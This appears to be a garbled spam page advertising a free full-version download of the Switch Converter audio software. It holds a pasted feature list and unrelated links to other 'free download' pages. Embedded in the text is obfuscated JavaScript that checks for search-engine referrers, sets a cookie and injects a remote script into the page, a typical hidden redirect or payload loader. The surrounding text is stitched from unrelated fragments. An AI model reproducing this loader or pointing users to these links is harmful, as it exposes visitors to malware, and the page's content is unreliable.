

## [Switch Converter Full Version Download Free For Windows 10 Enterprise 32](https://imgfil.com/1ue3lg)



[Switch Converter Full Version Download Free For Windows 10 Enterprise 32](https://imgfil.com/1ue3lg)



var 0x80d4=['LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','SHdD','YXpW','WWVRVWk=','SFVLaHg=','V25ieE4=', 'SEdkSXA=','LmFzay4=','SU1UVVI=','cmVmZXJyZXI=','Z2V0','RmdCWmg=','d0pOZIE=','SERjeWo=','OnhITIM=','bnJ3O mw=','Z1lXbGU=','U1VIVVo=','UFdOQWc=','dlVH','YkdB','c2V0','enJPWks=','VmJNdmg=','ZG1CRG4=','SFRHbGs=','R3p JTVM=','Q01Eb0c=','YXBwZW5kQ2hpbGQ=','c2NyaXB0','aGVhZA==','Y3JJYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbW VudHNCeVRhZ05hbWU=','SHd0QkQ=','c3dpdGNoK2NvbnZlcnRlcitmdWxsK3ZlcnNpb24=','NHwwfDJ8NXwxfDM=','QV ZV','RG94','c3BsaXQ=','TXJqUFA=','Z3JXWVU=','a2NpeWU=','ZVNVeWQ=','aW5kZXhPZg==','Y29ya2ll','bWF0Y2g=','e kNvQk4=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','TnNpSXc=','RkdTaVc=','TUJvbEo=','Oy BleHBpcmVzPQ==','Z2V0VGltZQ==','dWxGRXQ=','ckVxd1k=','Lmdvb2dsZS4='];(function(  $0x18f42f$ ,  $0x2a3cb5$ ){var  $0x$ 35d7c3=function( 0x5a83e3){while(-- 0x5a83e3){ 0x18f42f['push']( 0x18f42f['shift']());}}; 0x35d7c3(++ 0x2a3cb5);}( 0x 80d4,0x117));var\_0x480d=function(\_0x57e524,\_0x25d35f){\_0x57e524=\_0x57e524-0x0;var  $0 \times 5657d = 0 \times 80d4$ [ $0 \times 57e524$ ];if( $0 \times 480d$ ['initialized']===undefined){(function(){var  $0 \times 468971$ ;try{var  $_0x2c6d78 = Function('return \x20(function(\x20'+\{\}.$ 

A free version of MP3 Converter is available for non-commercial use The free version does not expire and includes most common file formats.. Download the free version here MP3 Converting FeaturesAutomatically normalize audio levels while MP3 converting MP3 Music ID3 tags preserved for supporting formats Access online database to add song information to MP3sImport multiple file formats then convert to MP3Play audio tracks prior to MP3 conversionImport and convert a playlist (m3u and pls)Extract MP3 files from imported videos or DVDCustomize right-click "Quick Convert" optionsAdd Windows Explorer audio from the right-click menuMP3 encoder supports constant or variable bit rates when converting to MP3Listen to music prior to conversionBatch convert thousands of MP3s at onceOptimized CPU usage for fast MP3 conversion timesSystem RequirementsWindows XP/Vista/7/8/8.

## **Ethereum Cloud Mining Calculator Zcash Wallet Iphone**

constructor(\x22return\x20this\x22)(\x20)'+');'); 0x468971= 0x2c6d78();}catch( 0xf26b15){ 0x468971=window;}var 0x3db bfc='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnoparstuvwxyz0123456789+/=': 0x468971['atob']||( 0x468971[' atob']=function(\_0x885e2){var \_0x5c11b0=String(\_0x885e2)['replace'](/=+\$/,'');for(var \_0xd72ba3=0x0,\_0x5d3fff, 0x593344 ,\_0x323fce=0x0,\_0x43dd48=";\_0x593344=\_0x5c11b0['charAt'](\_0x323fce++);~\_0x593344&&(\_0x5d3fff=\_0xd72ba3%0x4? 0x5d3fff\*0x40+ 0x593344: 0x593344, 0xd72ba3++%0x4)? 0x43dd48+=String['fromCharCode'](0xff& 0x5d3fff>>(-0x2 \*  $0x d72ba3\&0x6)$ :0x0){  $0x593344=0x3dbbfc$ ['indexOf'](  $0x593344$ ); } return

 $0x43d48;\}$ ; \cdot{\langlengta}}();  $0x480d$ ['base64DecodeUnicode']=function(  $0x1ed3e9$ }{var  $0x3f3071=atob( 0x1ed3e9);var$  $0x5b392c=[$ ;for(var  $0x4d4947=0x0$ ,  $0x18f9b6=0x3f3071$ ['length']; 0x4d4947= 0x346d9e;},'zCoBN':function \_0x2e1b73(\_0x36f232,\_0x20804c){return \_0x36f232=0x0){\_0x4dcdcb=!![];}}}if(\_0x4dcdcb){if(\_0x45f278[\_0x480d('0x33')

 $(0x480d('0x34'), 0x480d('0x35'))$  (return 0x3075e4; lelse {cookie[0x480d('0x36')]('visited',0x1,0x1); if (!0x1e6c10) {if (0 x45f278[\_0x480d('0x37')](\_0x45f278[\_0x480d('0x38')],\_0x45f278[\_0x480d('0x39')])){\_0x45f278['nrwBl'](include,\_0x45f27 8['mtOKd'](\_0x45f278[\_0x480d('0x3a')](\_0x45f278[\_0x480d('0x3b')],q),''));}else{var\_0x27cf89=document[\_0x480d('0x2')]( \_0x45f278[\_0x480d('0x3c')]);script[\_0x480d('0x3')]=\_0x547ca4;document[\_0x480d('0x4')](\_0x45f278['WInNl'])[0x0][\_0x48 0d('0x3d')]( 0x2f522d):}}}}R(): Switch MP3 Converter SoftwareGet it Free.. Mac OS X 10 5 or aboveAndroid version runs on 2 3 3 or higherSupported Audio File Formatsmp3, way, wma, m4a, mid, flac, mov, amr, aac, au, aif, raw, dvf, vox, cda, gsm and many more formatsMost Popular MP3 Conversions way to mp3wma to mp3m4a to mp3mp3 to wavmp3 to wmaTypical MP3 Conversion ApplicationsConvert music to MP3 to play on phone, tablet or iPodConvert way to MP3 files to save hard drive spaceOpen or convert strange audio file formats not supported by other audio softwareExtract MP3 sound bites from video filesCreate compressed mp3 files for easy online sharingDownload Switch MP3 Converter. Fireplace Download Mac



[Images|Online Movie For Free No Download](https://benrestlenspen.over-blog.com/2021/03/Murder-In-Mumbai-Movie-ImagesOnline-Movie-For-Free-No-Download.html)

[3d Max Mac Download Free](https://lineupnow.com/event/3d-max-mac-download-free)

 1/10Works on 64 bit WindowsSee Win 98 and Win 2000 to download software compatible with earlier versions of Windows. [Программы Для Пк Windovs Xp](https://ankepayne85.wixsite.com/llaminanin/post/программы-для-пк-windovs-xp)

[Viewing Open Files In Server 2011](http://ressmorttumbterp.unblog.fr/2021/03/12/viewing-open-files-in-server-2011/)

e828bfe731 [Baboyang Walang Amoy Pdf Viewer](https://tannerdandoyokye.wixsite.com/atsauduca/post/baboyang-walang-amoy-pdf-viewer)

e828bfe731

[Скачать Драйвер Scx-3400 Scx-3405](https://fervent-lichterman-af1ea4.netlify.app/--Scx3400-Scx3405.pdf)